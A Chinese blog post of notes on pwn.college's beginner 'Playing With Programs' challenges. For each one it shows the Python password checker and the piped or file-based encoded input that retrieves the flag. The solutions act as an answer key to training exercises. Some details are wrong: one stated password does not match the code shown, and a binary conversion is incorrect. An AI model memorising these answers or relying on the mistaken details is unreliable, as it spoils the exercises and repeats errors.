

【笔记】pwn.college之Playing With Programs(pwn.college)
 和程序一起愉快的玩耍。
和程序一起愉快的玩耍。
Dealing with Data 数据处理
What's the password? 密码是多少?
让我们从简单的开始,开启编码之旅。这个程序需要一个密码,但你无法知道它是什么……除非你阅读它!
在大多数网络安全分析环境中,您将分析的不是您编写的软件,就像这个程序。因此,您在本模块中学到的第一个技能就是阅读软件,以了解它希望您发送的数据。我们将从这个简单的 Python 程序开始。
该程序位于 /challenge/runme,在给您 flag 之前会要求一个复杂的密码。这将是您学习过程中阅读的最简单的程序,因为它只是从标准输入读取数据并进行一次简单的检查。
阅读该程序,理解 Python 代码,让程序给您 flag!
查看解析
cat /challenge/runme
#!/usr/bin/exec-suid -- /bin/python3 -I
import sys
print("Enter the password:")
entered_password = sys.stdin.buffer.read1().strip()
correct_password = b"uzpcquax"
print(f"Read {len(entered_password)} bytes.")
if entered_password == correct_password:
print("Congrats! Here is your flag:")
print(open("/flag").read().strip())
else:
print("Incorrect!")
sys.exit(1)
可知密码为uzpcquax... and again! ……再来一次!
亲爱的黑客,再次投入战斗!只是为了确保您理解了思路。
查看解析
cat /challenge/runme
#!/usr/bin/exec-suid -- /bin/python3 -I
import sys
print("Enter the password:")
entered_password = sys.stdin.buffer.read1().strip()
correct_password = b"htwtyeml"
print(f"Read {len(entered_password)} bytes.")
if entered_password == correct_password:
print("Congrats! Here is your flag:")
print(open("/flag").read().strip())
else:
print("Incorrect!")
sys.exit(1)
可知密码为htwtyemlNewline Troubles 换行符的困扰
之前的挑战相当简单,这个也是。但它做了一件略有不同的事情:它不会忽略您在终端输入密码时按下的 Enter 键。这导致您的 entered_password 包含一个换行符,而由于 correct_password 没有换行符,比较失败!
这类问题——数据中的多余分隔符——总是发生,并且可能导致大量时间浪费。在这个关卡中,有几种方法可以解决它:
- 研究如何不按 Enter 键来终止终端输入。这非常容易在线搜索到!
- 回忆一下在 Linux Luminarium 中,如何将
echo(带有禁用换行符的参数)重定向到/challenge/runme的标准输入。 - 创建一个没有换行符的文件,并记住您在 Linux Luminarium 中学到的知识,将文件重定向到
/challenge/runme的标准输入。
祝你好运!
查看解析
cat /challenge/runme
#!/usr/bin/exec-suid -- /bin/python3 -I
import sys
print("Enter the password:")
entered_password = sys.stdin.buffer.read1()
if b"\n" in entered_password:
print("Password has newlines /")
print("Editors add them sometimes /")
print("Learn to remove them.")
correct_password = b"gszudhjc"
print(f"Read {len(entered_password)} bytes.")
if entered_password == correct_password:
print("Congrats! Here is your flag:")
print(open("/flag").read().strip())
else:
print("Incorrect!")
sys.exit(1)
可知密码为gszudhjc,但是不能包含换行符
printf 'gszudhjc' | /challenge/runme或者echo -n 'gszudhjc' | /challenge/runmeReasoning about files 关于文件的推理
让我们探索程序可能获取安全相关输入的其他方式。这里,程序不从终端读取密码。您还能破解它吗?
查看解析
cat /challenge/runme
#!/usr/bin/exec-suid -- /bin/python3 -I
import sys
try:
entered_password = open("iqvn", "rb").read()
except FileNotFoundError:
print("Input file not found...")
sys.exit(1)
if b"\n" in entered_password:
print("Password has newlines /")
print("Editors add them sometimes /")
print("Learn to remove them.")
correct_password = b"xgfkvmlb"
print(f"Read {len(entered_password)} bytes.")
if entered_password == correct_password:
print("Congrats! Here is your flag:")
print(open("/flag").read().strip())
else:
print("Incorrect!")
sys.exit(1)
可知密码为ekavbpxd,从命令行参数指定的文件中读取密码
echo -n 'ekavbpxd' > iqvn
/challenge/runmeSpecifying Filenames 指定文件名
这里还有一个小的变化。您还能得到它吗?
查看解析
cat /challenge/runme
#!/usr/bin/exec-suid -- /bin/python3 -I
import sys
try:
entered_password = open(sys.argv[1], "rb").read()
except FileNotFoundError:
print("Input file not found...")
sys.exit(1)
if b"\n" in entered_password:
print("Password has newlines /")
print("Editors add them sometimes /")
print("Learn to remove them.")
correct_password = b"ekavbpxd"
print(f"Read {len(entered_password)} bytes.")
if entered_password == correct_password:
print("Congrats! Here is your flag:")
print(open("/flag").read().strip())
else:
print("Incorrect!")
sys.exit(1)
可知密码为ekavbpxd,从命令行参数指定的文件中读取密码
echo -n 'ekavbpxd' > iqvn
/challenge/runme iqvnBinary and Hex Encoding 二进制和十六进制编码
现在,生活必须变得复杂。您可能已经注意到本模块中密码常量前面的 b 字母。Python 有两种类似字符串的常量:str 字符串(指定为 "asdf")和 bytes 字节(指定为 b"asdf")。让我们在这一关中讨论 bytes。
字节是实际存储在计算机内存中的内容。您可能知道,计算机用二进制思考:只是一堆 1 和 0。由于历史原因,我们将这些 1 和 0("位")以 8 个为一组表示,每组 8 个(一个"字节")。这个数字完全是任意的:早期的计算机(大约 1960 年代以前)根本没有这种分组,或者有其他任意的分组。在一个字节是 16、32 或任意位数(尽管出于数学原因,它很可能保持为 2 的幂)的平行宇宙中,这是非常可行的。
单个二进制数字(位)可以表示两个值(0 和 1),两个位可以表示四个值(00、01、10 和 11),三个位可以表示八个值(000、001、010、011、100、101、110、111),四个位可以表示十六个值。相比之下,单个十进制数字可以表示 10 个值(从 0 到 9)。十个值大约由 log2(10) == 3.3219... 位表示,您会遇到一些奇怪的情况,比如二进制 1001 是十进制 9,但二进制 1100(仍然是 4 个二进制数字)是 12(两个十进制数字!)。表示十进制和二进制之间这种数字不同步的另一种方式是,十进制没有清晰的位边界。
位边界的缺乏使得推理十进制和二进制之间的关系变得复杂。例如,通常很难在十进制和二进制之间进行逐位转换:我们可以算出 97 是 110001,但很难一眼看出。
在数字之间对齐度更高的进制之间进行逐位转换要容易得多。例如,单个十六进制(基数为 16)数字可以表示 16 个值(0、1、2、3、4、5、6、7、8、9、a、b、c、d、e、f):与二进制在 4 个数字中可以表示的值数量相同!这使我们能够有一个超级简单的映射:
| 十六进制 | 二进制 | 十进制 |
|---|---|---|
0 |
0000 |
0 |
1 |
0001 |
1 |
2 |
0010 |
2 |
3 |
0011 |
3 |
4 |
0100 |
4 |
5 |
0101 |
5 |
6 |
0110 |
6 |
7 |
0111 |
7 |
8 |
1000 |
8 |
9 |
1001 |
9 |
a |
1010 |
10 |
b |
1011 |
11 |
c |
1100 |
12 |
d |
1101 |
13 |
e |
1110 |
14 |
f |
1111 |
15 |
这种从十六进制数字到 4 位的映射很容易记忆(最重要的是:记住 1、2、4 和 8,您可以快速推导出其余的)。更好的是,两个十六进制数字就是 8 位,也就是一个字节!与十进制不同,对于 4 位您必须记住 16 个映射,对于 8 位必须记住 256 个映射,而对于十六进制,对于 4 位您只需要记住 16 个映射,对于 8 位也只需要记住相同数量的映射,因为它只是两个十六进制数字的连接!一些例子:
| 十六进制 | 二进制 | 十进制 |
|---|---|---|
00 |
0000 0000 |
0 |
0e |
0000 1110 |
14 |
3e |
0011 1110 |
62 |
e3 |
1110 0011 |
227 |
ee |
1110 1110 |
238 |
现在您开始看到它的美妙之处了。当您超越一个字节的输入时,这一点变得更加明显,但我们将让您通过未来的挑战自己去发现!
现在,让我们谈谈表示法。您如何区分十进制中的 11、二进制中的 11(等于十进制中的 3)和十六进制中的 11(等于十进制中的 17)?对于数值常量,Python 的表示法是在二进制数据前加上 0b,十六进制前加上 0x,十进制保持不变,结果是 11 == 0b1011 == 0xb,3 == 0b11 == 0x3,17 == 0b10001 == 0x11。但是对于 bytes,就像本挑战中一样,您可以使用转义序列来指定它们。转义序列以 \x 开头,后跟两个十六进制数字,从而在 bytes 常量中放入具有该值的单个字节!
有了这些知识,去迎接挑战,拿到flag吧!
有趣的事实: 其他一些可能有用的 Python 特性:
- 如果您
print(n)一个数字或使用str(n)将其转换为字符串,该数字将以 10 进制表示。 - 您可以使用
hex(n)获取数字的十六进制字符串表示。 - 您可以使用
bin(n)获取数字的二进制字符串表示。 - 使用
int(s)将字符串转换为数字会默认将其读取为 10 进制数字。 - 您可以使用第二个参数指定不同的进制:
int(s, 16)会将字符串解释为十六进制,int(s, 2)会将其解释为二进制。 - 您可以尝试使用
int(s, 0)自动识别数字进制,这需要在字符串上加前缀(二进制为0b,十六进制为0x,十进制不加)。
查看解析
cat /challenge/runme
#!/usr/bin/exec-suid -- /bin/python3 -I
import sys
print("Enter the password:")
entered_password = sys.stdin.buffer.read1()
correct_password = b"\xb9"
print(f"Read {len(entered_password)} bytes.")
entered_password = bytes.fromhex(entered_password.decode("l1"))
if entered_password == correct_password:
print("Congrats! Here is your flag:")
print(open("/flag").read().strip())
else:
print("Incorrect!")
sys.exit(1)
可知密码为\xb9,会将输入读取为字节,然后使用 decode("l1") 解码为字符串
echo -n 'b9' | /challenge/runmeMore Hex 更多十六进制
您不限于两个十六进制数字!像十进制数字一样,您可以添加任意数量的它们来表示越来越多的字节。每两个十六进制数字就是一个额外的字节。出于好奇,一个十六进制数字被称为 nibble(嘿嘿!),但在指定数据时不使用这个单位。我们几乎总是在字节级别上处理数据,而不是更小的单位。
您在这一关中要做的是十六进制编码任意数据。也就是说,您将弄清楚您希望数据最终具有什么值,将该值编码为十六进制,然后发送十六进制字节。哇,您的第一次编码!
查看解析
cat /challenge/runme
#!/usr/bin/exec-suid -- /bin/python3 -I
import sys
print("Enter the password:")
entered_password = sys.stdin.buffer.read1()
correct_password = b"\x9d\x8b\xb7\xc5\xae\xcd\xf5\x97"
print(f"Read {len(entered_password)} bytes.")
entered_password = bytes.fromhex(entered_password.decode("l1"))
if entered_password == correct_password:
print("Congrats! Here is your flag:")
print(open("/flag").read().strip())
else:
print("Incorrect!")
sys.exit(1)
可知密码为\x9d\x8b\xb7\xc5\xae\xcd\xf5\x97,会将输入读取为字节,然后使用 decode("l1") 解码为字符串
echo -n '9d8bb7c5aecdf597' | /challenge/runmeDecoding Hex 解码十六进制
现在,让我们解码一些十六进制,而不是编码它。您能弄清楚程序需要什么吗?
注意: 这个挑战最棘手的部分之一是如何将原始二进制数据发送到它的标准输入。有几种方法可以做到这一点:
- 编写一个 Python 脚本将数据输出到标准输出,并将其通过管道传输到挑战的标准输入!这将涉及使用标准输出的原始字节接口:
sys.stdout.buffer.write()。 - 编写一个 Python 脚本来运行挑战并直接与之交互。我们推荐使用 pwntools:
import pwn,p = pwn.process("/challenge/runme"),p.write(),和p.readall()。一位 pwn.college 的校友创建了一个很棒的 pwntools 小抄,您可以参考。 - 对于一个越来越取巧的解决方案,
echo -e -n "\xAA\xBB"会将字节打印到标准输出,然后您可以通过管道传输。
查看解析
cat /challenge/runme
#!/usr/bin/exec-suid -- /bin/python3 -I
import sys
print("Enter the password:")
entered_password = sys.stdin.buffer.read1()
correct_password = b"80fbe4dea3a599b5"
print(f"Read {len(entered_password)} bytes.")
correct_password = bytes.fromhex(correct_password.decode("l1"))
if entered_password == correct_password:
print("Congrats! Here is your flag:")
print(open("/flag").read().strip())
else:
print("Incorrect!")
sys.exit(1)
可知密码为80fbe4dea3a599b5,会将输入读取为字节,然后使用 decode("l1") 解码为字符串
printf '\x80\xfb\xe4\xde\xa3\xa5\x99\xb5' | /challenge/runme
或echo -e -n '\x80\xfb\xe4\xde\xa3\xa5\x99\xb5' | /challenge/runme
或python3 -c "import sys; sys.stdout.buffer.write(b'\x80\xfb\xe4\xde\xa3\xa5\x99\xb5')" | /challenge/runmeDecoding Practice 解码练习
您脑子里能记住多少种进制?在这里,我们探索输入的二进制编码。
查看解析
cat /challenge/runme
#!/usr/bin/exec-suid -- /bin/python3 -I
import sys
def decode_from_bits(s):
s = s.decode("latin1")
assert set(s) <= {"0", "1"}, "non-binary characters found in bitstream!"
assert len(s) % 8 == 0, "must enter data in complete bytes (each byte is 8 bits)"
return int.to_bytes(int(s, 2), length=len(s) // 8, byteorder="big")
print("Enter the password:")
entered_password = sys.stdin.buffer.read1()
correct_password = b"1100001011010100111010111111100010001001101111001111111010110111"
print(f"Read {len(entered_password)} bytes.")
correct_password = decode_from_bits(correct_password)
if entered_password == correct_password:
print("Congrats! Here is your flag:")
print(open("/flag").read().strip())
else:
print("Incorrect!")
sys.exit(1)
可知密码为1100001011010100111010111111100010001001101111001111111010110111,需要被解码为字节序列,然后与输入的字节比较
 echo -e -n '\xc2\xd4\xeb\xf8\x89\xbc\xfe\xb7' | /challenge/runme
echo -e -n '\xc2\xd4\xeb\xf8\x89\xbc\xfe\xb7' | /challenge/runmeEncoding Practice 编码练习
现在轮到您了!
查看解析
cat /challenge/runme
#!/usr/bin/exec-suid -- /bin/python3 -I
import sys
def decode_from_bits(s):
s = s.decode("latin1")
assert set(s) <= {"0", "1"}, "non-binary characters found in bitstream!"
assert len(s) % 8 == 0, "must enter data in complete bytes (each byte is 8 bits)"
return int.to_bytes(int(s, 2), length=len(s) // 8, byteorder="big")
print("Enter the password:")
entered_password = sys.stdin.buffer.read1()
correct_password = b"\x9e\x94\xe0\xb8\x8d\x84\xa2\x8b"
print(f"Read {len(entered_password)} bytes.")
entered_password = decode_from_bits(entered_password)
if entered_password == correct_password:
print("Congrats! Here is your flag:")
print(open("/flag").read().strip())
else:
print("Incorrect!")
sys.exit(1)
可知密码为\x9e\x94\xe0\xb8\x8d\x84\xa2\x8b,脚本要求输入一个二进制字符串
 echo -e -n '1001111010010100111000001011100010001101100001001010001010001011' | /challenge/runme
echo -e -n '1001111010010100111000001011100010001101100001001010001010001011' | /challenge/runmeHex-encoding ASCII 十六进制编码 ASCII
现在,让我们谈谈 str 字符串!在 Python 中,字符串是供人类使用的。字符串是人类可能写下、阅读、说出和梦想的字符序列。这包括诸如字母表中的字母,也包括诸如 🕴️ 之类的东西。当考虑到不同字母表的不同字母、不同的表情符号等等的数量时,很明显字符串的每个字符都有数千种不同的选项。
将人类可读的字符表示为内存中的一堆字节是另一种编码(这里用作名词)。一个字符,例如 🐉,通过内存中的字节被"编码"(这里用作动词),而这些字节"解码"为该字符。在"编码"和"解码"的这种用法中,数据实际上保持不变,但其解释发生了变化:编码由(比如说)您的命令行终端应用,以将程序发送的字节转换为您在屏幕上看到的字符和表情符号。
在 Python 中,您可以通过 my_string.encode() 将 str 转换为其等效的 bytes。如果您有一堆字节想要解释为字符串,可以执行 my_bytes.decode()。但是字符串字符是如何映射到字节值的呢?
回到早期(比如 2000 年以前),当计算还不太国际化,人们仍然输入 :-) 而不是 🙂 时,人们并不真正担心单个字节可以表示的有限字符数。因此,早期的编码简单地将每个字符编码为一个字节,结果限制为 256 个可能的字符。由于早期计算主要在美国和西欧进行,最流行的这种编码,专门设计用于用各种字节值表示拉丁字母表中的字符,是 ASCII,其历史可以追溯到 1963 年(按计算标准来说是古老的历史!)。
ASCII 非常简单:每个字符一个字节,大写字母是 0x40+字母索引(例如,A 是 0x41,F 是 0x46,Z 是 0x5a),小写字母是 0x60+字母索引(a 是 0x61,f 是 0x66,z 是 0x7a),数字(是的,您看到的数字字符不是这些值的字节,它们是 ASCII 编码的数字字符)是 0x30+数字,所以 0 是 0x30,7 是 0x37。有用的特殊字符散布在映射周围:正斜杠(/ 是 0x2f),空格是 0x20,换行符是 0x0a。由于早期的计算先驱们是边做边编,一些 ASCII 字符并不是真正的字符:0x07 是一个响铃;当它被"打印"出来时,它真的会让您的终端发出哔哔声!其他"控制字符"做其他古怪的事情:例如,0x08 会删除最后一个字符,而不是本身作为一个字符。
低于 0x80(128)的字节值,被认为是"标准 ASCII",即使在非英语国家也几乎是普遍定义的。您可以使用 man ascii 查看整个标准 ASCII 定义!您也可以在 python 中使用标准 ASCII 来编码字符串:my_string.encode("ascii")。但要小心,标准 ASCII 没有定义 0x80 以上的值,所以如果您解码具有这些值的字节,将会得到一个异常!例如,这行不通:b"\x80".decode("ascii")。
高于 0x80 的值("扩展 ASCII")被不同国家用于自己的字符,由于字节值冲突导致了一些混乱。在美国,典型的"扩展 ASCII"编码被称为 Latin 1,它为 256 个可能的字节值中的每一个定义了一个字符。这对我们很有用,因为我们可以使用 "latin1" 在 Python 的字节和字符串之间轻松转换,包括:b"\x80".decode("latin1")。
在这个挑战中,我们希望您给我们 ASCII 编码的十六进制值(有趣的事实:用十六进制指定字节值被称为"十六进制编码"!),我们将根据密码进行匹配。祝你好运!
注意: 当您阅读挑战以了解需要发送什么值时,您会注意到为 correct_password 指定的 bytes 常量的某些部分看起来……很奇怪。correct_password 中的每个字节代表内存中的一个字节,但它们通常仍然包含有用的、与人类相关的信息。虽然使用转义序列打印每个字节是有效的,但对人类来说并不那么有用,即使字节并不真正是供人类使用的。因此,Python 开发者决定将字节表示为……标准 ASCII!Python bytes 使用 ASCII 字符指定,较奇怪的"不可打印"字符(例如,任何超过 0x80 的字符和一些其他字符)使用 \x 转义序列指定。这对于普通字符也适用:\x41 愉快地编码了 A。其他一些特殊字符有自己特定的转义序列:例如,\n 编码一个换行符(相当于 \x0a)。您可以在 man ascii 中查看其他转义序列。因为 \ 被用作转义序列,Python(以及使用转义序列概念的几乎所有其他语言)必须也将实际的反斜杠指定为一个转义序列(具体来说,\\ 编码一个值为 0x5c 的 \ 字节)。
好了,说了很多。去实践吧!
查看解析
cat /challenge/runme
#!/usr/bin/exec-suid -- /bin/python3 -I
import sys
print("Enter the password:")
entered_password = sys.stdin.buffer.read1()
correct_password = b"eewqcnzx"
print(f"Read {len(entered_password)} bytes.")
entered_password = bytes.fromhex(entered_password.decode("l1"))
if entered_password == correct_password:
print("Congrats! Here is your flag:")
print(open("/flag").read().strip())
else:
print("Incorrect!")
sys.exit(1)
可知密码为eewqcnzx,脚本会将输入的内容进行hex转码
 echo -e -n '65657771636e7a78' | /challenge/runme
echo -e -n '65657771636e7a78' | /challenge/runmeNested Encoding 嵌套编码
好了,既然我们理解了字节是如何呈现给我们人类的,我们就可以玩更多编码练习了!让我们对我们的字节进行多重编码!
查看解析
cat /challenge/runme
#!/usr/bin/exec-suid -- /bin/python3 -I
import sys
try:
entered_password = open(sys.argv[1], "rb").read()
except FileNotFoundError:
print("Input file not found...")
sys.exit(1)
correct_password = b"yqwunhqr"
print(f"Read {len(entered_password)} bytes.")
entered_password = bytes.fromhex(entered_password.decode("l1"))
entered_password = bytes.fromhex(entered_password.decode("l1"))
entered_password = bytes.fromhex(entered_password.decode("l1"))
entered_password = bytes.fromhex(entered_password.decode("l1"))
if entered_password == correct_password:
print("Congrats! Here is your flag:")
print(open("/flag").read().strip())
else:
print("Incorrect!")
sys.exit(1)
可知密码为yqwunhqr,脚本从传指定文件中读取输入,并且会将输入的内容进行四层hex转码
 echo -n '33333337333333393333333733333331333333373333333733333337333333353333333633363335333333363333333833333337333333313333333733333332' > iqvn
/challenge/runme
echo -n '33333337333333393333333733333331333333373333333733333337333333353333333633363335333333363333333833333337333333313333333733333332' > iqvn
/challenge/runmeHex-encoding UTF-8 十六进制编码 UTF-8
一旦计算走向国际化并添加了表情符号,人们就需要能够同时使用超过 256 个可能的字符。在现代,这主要通过 UTF-8 编码得到了解决。UTF-8 是 Unicode 的一种特定的多字节编码,Unicode 是一个全球标准化的字符集,包含 essentially all characters known to humanity,加上您熟悉和喜爱的有趣表情符号。编码 Unicode 的方法有很多,UTF-8 是其中之一。Unicode(字符集)与 UTF-8(编码)的关系,就像英语(字符集)与标准 ASCII(编码)的关系一样。
方便的是,UTF-8 向后兼容标准 ASCII(例如,标准 ASCII 字节值在 UTF-8 中表示与 ASCII 中相同的字符),但在某些情况下会使用多于一个字节来表示单个字符。这允许 UTF-8 拥有 essentially limitless character options(它总是可以解释更多字节!):目前,它支持 well over 1,000,000 个字符!
